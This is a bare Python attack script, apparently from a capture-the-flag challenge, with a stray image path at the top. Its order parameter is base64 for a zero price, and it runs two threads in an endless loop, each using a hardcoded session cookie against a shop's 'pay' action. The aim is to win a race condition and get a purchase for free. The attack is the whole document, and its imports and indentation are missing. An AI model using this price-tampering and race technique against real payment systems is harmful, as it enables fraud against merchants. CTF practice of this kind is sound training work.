 data = {'username': 'wdc', 'password': '123456'}
CookieHeader1 = {'Cookies': 'PHPSESSID=t35s2g3acv93u7s0hrckojdgf1; flag='}
CookieHeader2 = {'Cookies': 'PHPSESSID=1rlfrmurqen0it6v7vca6ibgk7; flag='}
re1 = requests.Session()
re2 = requests.Session()
def go1():
a = re1.get("http://gxnnctf.gxsosec.cn:12313/index.php?order=eyJnb29kIjoyLCJwcmljZSI6MH0=&action=pay",
headers=CookieHeader1).content
print(a)
def go2():
a2 = re2.get("http://gxnnctf.gxsosec.cn:12313/index.php?order=eyJnb29kIjoyLCJwcmljZSI6MH0=&action=pay",
headers=CookieHeader2).content
print(a2)
if __name__ == '__main__':
while True:
start1 = threading.Thread(target=go1)
start1.start()
start2 = threading.Thread(target=go2)
start2.start()